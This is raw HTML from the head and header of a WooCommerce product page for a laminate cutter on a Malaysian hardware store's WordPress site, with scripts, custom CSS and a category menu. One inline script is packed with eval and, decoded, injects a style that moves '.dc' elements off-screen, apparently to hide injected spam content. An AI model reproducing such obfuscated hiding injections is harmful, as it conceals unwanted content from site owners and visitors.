var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/asiatimber.com.my\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.9' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://asiatimber.com.my/wp-json/" /><link rel="alternate" type="application/json" href="https://asiatimber.com.my/wp-json/wp/v2/product/4820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asiatimber.com.my/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://asiatimber.com.my/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.9" />
<link rel="canonical" href="https://asiatimber.com.my/product/emt-100c-laminate-cutter/" />
<link rel='shortlink' href='https://asiatimber.com.my/?p=4820' />
<link rel="alternate" type="application/json+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2Femt-100c-laminate-cutter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asiatimber.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasiatimber.com.my%2Fproduct%2Femt-100c-laminate-cutter%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />			<link rel="shortcut icon" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/favicon.png">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://asiatimber.com.my/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/


/* header-font-color 
.full-screen-nav .item-level-0>a, .full-screen-nav .menu>.menu-item-language>a, .header-color-light .topbar-menu .item-level-0>a, .header-color-light .topbar-menu .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .main-nav .item-level-0>a, .menu-style-bordered .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-bordered .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-bordered .header-color-light .woodmart-header-links .menu>.menu-item-language>a, .menu-style-default .header-color-light .main-nav .item-level-0>a, .menu-style-default .header-color-light .main-nav .menu>.menu-item-language>a, .menu-style-default .header-color-light .woodmart-header-links .item-level-0>a, .menu-style-default .header-color-light .woodmart-header-links .menu>.menu-item-language>a{
color: #000000;
}

.header-color-light .right-column .woodmart-cart-design-3>a:before, .header-color-light .right-column .woodmart-shopping-cart .woodmart-cart-subtotal .amount, .header-color-light .right-column>div>a, .menu-style-bordered .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-bordered.woodmart-dark .menu-mega-dropdown .sub-menu>li>a, .menu-style-default .menu-mega-dropdown .color-scheme-light .sub-menu>li>a, .menu-style-default.woodmart-dark .menu-mega-dropdown .sub-menu-dropdown .sub-menu>li>a{
color: #000000;
}

*/ 

/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

@media (max-width: 767px){
/* product */ 
.woodmart-products-element{
margin-top : 0px;
}

	
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
height: 400px;
}	
	
	
	
}

.color-scheme-dark .title, .color-scheme-dark .widget-title, .color-scheme-dark .widgettitle, .color-scheme-dark h1, .color-scheme-dark h2, .color-scheme-dark h3, .color-scheme-dark h4, .color-scheme-dark h5, .color-scheme-dark h6, .color-scheme-dark label{
color: #fff;
}


.woodmart-header-overlap .main-page-wrapper{
background-color : #f2f2f2;
}




/* video */

.mejs-container{
width: 60% !important;
height:300px !important;
}


@media (max-width: 767px){
.mejs-container{
width: 100% !important;
height: 300px !important;
}
}


.color-scheme-light input[type="email"]{
border-color : rgba(255,255,255,1) !important;
}

/*
.main-page-wrapper{
padding-top: 0px;
}

.main-page-wrapper{

margin-bottom: 360px !important;
}
*/


.col-sm-6{
width: 40%;
padding: 20px ;
}

.logoicon{
width: 8% !important;
	
}




@media (max-width: 767px){
	
.logoicon{
width: 20% !important;
	
}


	
	
.col-sm-6{
width: 80%;
}
}

/*
ul{
  list-style-type: disc !important;
}*/


h1{
color: #2d2d2d !important;
}

/*
.main-header{
z-index: 0;
}
*/


.breadcrumbs {
display:none;
}

@media (max-width: 767px){
.page-title-default{
height : 160px;
}

.page-title .entry-title, .page-title h1{
padding-top : 40px;
}

.woodmart-back-btn{
padding-top : 20px;
}

}



.wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-50 vc_video-align-left{
width: 50%;
}



.contact_submit_wrap{
text-align: left !important;

}


.alg_currency_select{
background-color: white;
color: #000000;
border: 4px solid #000000;

}


/*
.top-bar-right{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}


.top-bar-left{
width : 0px !important;
padding: 0px !important;
margin : 0px !important;
box-shadow: 0px 0px 120px 80px #000;
}
*/
.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{
display:none;
}


.img200{
width: 200px;

}

h4{
margin:0px;
}


/*.product-element-bottom{
height: 180px;
}
*/

.product-title{
height: 50px
}


.site-content{
/*margin-top : 60px;*/
margin-bottom:0px;
}


.woodmart-hover-tiled .product-element-top{
height: 200px !important;
background-color : white;
}


.vc_col-has-fill>.vc_column-inner, .vc_section{
margin-top:-80px !important;
background-color: #f7f7f7 !important;
box-shadow: 5px 5px 30px #aeaeae;

}



.btn, [type=submit], button{
background-color: #5b2a00;
color: white;
}


[type=submit]:hover{
background-color: black;
color: white;
}


.woodmart-switch-to-register{
margin-bottom: 20px;
}


td,th{
border-color: transparent !important;

}

table tbody th{
width:20%;
}


a{
color: #969696;
}


/* header serach bar*/
.whb-column .woodmart-search-form{
width: 600px;
}

.btns-shop-light .single_add_to_cart_button{
	background-color: black;
	
}

.PCM:hover{
color: #26ffe4 !important;
}

.product-element-top{
height:270px;
}

.header-categories .vertical-navigation{
display: none;
}


.form_field_wrap{
margin: 0px ;
padding: 0px !important;
}

.box-with-icon .info-box-icon {
    overflow: hidden;
    height: 150px;
    background-color: white;
}

/*
.col-6 col-sm-4 col-md-6 col-lg-6 first  category-grid-item cat-design-default categories-with-shadow product-category product first{
background-color:#fed107;
height: 515px;
}
*/

/* Updated 2021-03-30 - Hide price and discount  */
.woocommerce span.onsale{
display:none;
}

.woocommerce .price,
.woocommerce-page .price {
display: none;
}		</style>
		<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script>

</head>

<body class="product-template-default single single-product postid-4820 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-5.7 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo_brown2.png" alt="Asia Timber" style="max-width: 250px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu" class="menu"><li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">Select category</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
								<li class="cat-item cat-item-87"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/" data-val="uncategorized" data-title="DOOR LOCK" >DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" data-val="cylindrical-lock" data-title="CYLINDRICAL LOCK" >CYLINDRICAL LOCK</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" data-val="handleset-lock" data-title="HANDLESET LOCK" >HANDLESET LOCK</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" data-val="mortise-lock" data-title="MORTISE LOCK" >MORTISE LOCK</a>
</li>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" data-val="tubular-lever-lock" data-title="TUBULAR LEVER LOCK" >TUBULAR LEVER LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://asiatimber.com.my/product-category/bathroom/" data-val="bathroom" data-title="BATHROOM" >BATHROOM</a>
</li>
	<li class="cat-item cat-item-169"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/" data-val="bracket" data-title="BRACKET" >BRACKET</a>
<ul class='children'>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://asiatimber.com.my/product-category/bracket/l-bracket/" data-val="l-bracket" data-title="L BRACKET" >L BRACKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://asiatimber.com.my/product-category/castor/" data-val="castor" data-title="CASTOR" >CASTOR</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://asiatimber.com.my/product-category/contact-spray-glue/" data-val="contact-spray-glue" data-title="CONTACT &amp; SPRAY GLUE" >CONTACT &amp; SPRAY GLUE</a>
</li>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/" data-val="cylinder" data-title="CYLINDER" >CYLINDER</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" data-val="abus-cylinder" data-title="ABUS CYLINDER" >ABUS CYLINDER</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" data-val="armor-cylinder" data-title="ARMOR CYLINDER" >ARMOR CYLINDER</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/" data-val="digital-door-lock" data-title="DIGITAL DOOR LOCK" >DIGITAL DOOR LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-127"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" data-val="hafele-digital-door-lock" data-title="HAFELE DIGITAL DOOR LOCK" >HAFELE DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" data-val="kaadas-smart-door-lock" data-title="KAADAS SMART DOOR LOCK" >KAADAS SMART DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-125"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" data-val="kaba-digital-door-lock" data-title="KABA DIGITAL DOOR LOCK" >KABA DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-128"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" data-val="samsung-digital-door-lock" data-title="SAMSUNG DIGITAL DOOR LOCK" >SAMSUNG DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-124"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" data-val="st-guchi-digital-door-lock" data-title="ST GUCHI DIGITAL DOOR LOCK" >ST GUCHI DIGITAL DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-126"><a class="pf-value" href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" data-val="yale-digital-door-lock" data-title="YALE DIGITAL DOOR LOCK" >YALE DIGITAL DOOR LOCK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/" data-val="door-accessories" data-title="DOOR ACCESSORIES" >DOOR ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" data-val="bi-fold-latch" data-title="BI FOLD LATCH" >BI FOLD LATCH</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" data-val="door-guardian" data-title="DOOR GUARDIAN" >DOOR GUARDIAN</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" data-val="door-stopper" data-title="DOOR STOPPER" >DOOR STOPPER</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" data-val="dust-socket" data-title="DUST SOCKET" >DUST SOCKET</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/hinges/" data-val="hinges" data-title="HINGES" >HINGES</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" data-val="indicator-latch" data-title="INDICATOR LATCH" >INDICATOR LATCH</a>
</li>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/latch/" data-val="latch" data-title="LATCH" >LATCH</a>
</li>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" data-val="lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
	<ul class='children'>
	<li class="cat-item cat-item-138"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" data-val="lock-eye-lock-eye" data-title="LOCK EYE" >LOCK EYE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" data-val="sliding-door-lock" data-title="SLIDING DOOR LOCK" >SLIDING DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" data-val="sliding-roller-track" data-title="SLIDING ROLLER &amp; TRACK" >SLIDING ROLLER &amp; TRACK</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98"><a class="pf-value" href="https://asiatimber.com.my/product-category/drawer-runner/" data-val="drawer-runner" data-title="DRAWER RUNNER" >DRAWER RUNNER</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://asiatimber.com.my/product-category/fitting-fixture/" data-val="fitting-fixture" data-title="FITTING &amp; FIXTURE" >FITTING &amp; FIXTURE</a>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-door-lock/" data-val="furniture-door-lock" data-title="FURNITURE DOOR LOCK" >FURNITURE DOOR LOCK</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://asiatimber.com.my/product-category/furniture-fitting/" data-val="furniture-fitting" data-title="FURNITURE FITTING" >FURNITURE FITTING</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://asiatimber.com.my/product-category/general-hardware/" data-val="general-hardware" data-title="GENERAL HARDWARE" >GENERAL HARDWARE</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://asiatimber.com.my/product-category/handle/" data-val="handle" data-title="HANDLE" >HANDLE</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://asiatimber.com.my/product-category/hanger/" data-val="hanger" data-title="HANGER" >HANGER</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen/" data-val="kitchen" data-title="KITCHEN" >KITCHEN</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/" data-val="kitchen-accessories" data-title="KITCHEN ACCESSORIES" >KITCHEN ACCESSORIES</a>
<ul class='children'>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" data-val="tagpin-sus-304-s-s-accessories" data-title="TAGPIN SUS 304 S/S ACCESSORIES" >TAGPIN SUS 304 S/S ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" data-val="tagpin-sus-304-s-s-drip-tray" data-title="TAGPIN SUS 304 S/S DRIP TRAY" >TAGPIN SUS 304 S/S DRIP TRAY</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/" data-val="kitchen-basket" data-title="KITCHEN BASKET" >KITCHEN BASKET</a>
<ul class='children'>
	<li class="cat-item cat-item-132"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" data-val="tagpin-sus-304-s-s-basket" data-title="TAGPIN SUS 304 S/S BASKET" >TAGPIN SUS 304 S/S BASKET</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" data-val="kitchen-lift-stay" data-title="KITCHEN LIFT STAY" >KITCHEN LIFT STAY</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://asiatimber.com.my/product-category/ladder/" data-val="ladder" data-title="LADDER" >LADDER</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://asiatimber.com.my/product-category/laminate-cutter/" data-val="laminate-cutter" data-title="LAMINATE CUTTER" >LAMINATE CUTTER</a>
</li>
	<li class="cat-item cat-item-144"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/" data-val="led" data-title="LED" >LED</a>
<ul class='children'>
	<li class="cat-item cat-item-104"><a class="pf-value" href="https://asiatimber.com.my/product-category/led/led-profile/" data-val="led-profile" data-title="LED PROFILE" >LED PROFILE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/" data-val="pad-lock" data-title="LOCK" >LOCK</a>
<ul class='children'>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" data-val="abus-pad-lock" data-title="ABUS PAD LOCK" >ABUS PAD LOCK</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" data-val="key-nox" data-title="KEY-NOX" >KEY-NOX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/" data-val="machinery-tool" data-title="MACHINERY TOOLS" >MACHINERY TOOLS</a>
<ul class='children'>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" data-val="milwaukee" data-title="MILWAUKEE" >MILWAUKEE</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://asiatimber.com.my/product-category/machinery-tool/worx/" data-val="worx" data-title="WORX" >WORX</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168"><a class="pf-value" href="https://asiatimber.com.my/product-category/pipe/" data-val="pipe" data-title="PIPE" >PIPE</a>
</li>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/" data-val="safe" data-title="SAFE" >SAFE</a>
<ul class='children'>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" data-val="digital-fire-safe" data-title="DIGITAL FIRE SAFE" >DIGITAL FIRE SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" data-val="yale-digital-fire-safe" data-title="YALE DIGITAL FIRE SAFE" >YALE DIGITAL FIRE SAFE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" data-val="euro-fire-safe" data-title="EURO FIRE SAFE" >EURO FIRE SAFE</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/" data-val="home-safe" data-title="HOME SAFE" >HOME SAFE</a>
	<ul class='children'>
	<li class="cat-item cat-item-131"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" data-val="falcon-home-safe" data-title="FALCON HOME SAFE" >FALCON HOME SAFE</a>
</li>
	<li class="cat-item cat-item-130"><a class="pf-value" href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" data-val="yale-home-safe" data-title="YALE HOME SAFE" >YALE HOME SAFE</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/" data-val="screw-nut-2" data-title="SCREW &amp; NUT" >SCREW &amp; NUT</a>
<ul class='children'>
	<li class="cat-item cat-item-170"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" data-val="screw" data-title="SCREW" >SCREW</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" data-val="screw-nut" data-title="SCREW NUT" >SCREW NUT</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://asiatimber.com.my/product-category/alu-handle/" data-val="alu-handle" data-title="STAINLESS STEEL HANDLE" >STAINLESS STEEL HANDLE</a>
</li>
	<li class="cat-item cat-item-100"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/" data-val="tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
<ul class='children'>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" data-val="tv-pocket-slide-tv-pocket-slide" data-title="TV POCKET SLIDE" >TV POCKET SLIDE</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105"><a class="pf-value" href="https://asiatimber.com.my/product-category/ventilator-cap/" data-val="ventilator-cap" data-title="VENTILATOR CAP" >VENTILATOR CAP</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://asiatimber.com.my/product-category/wire-cover/" data-val="wire-cover" data-title="WIRE COVER" >WIRE COVER</a>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
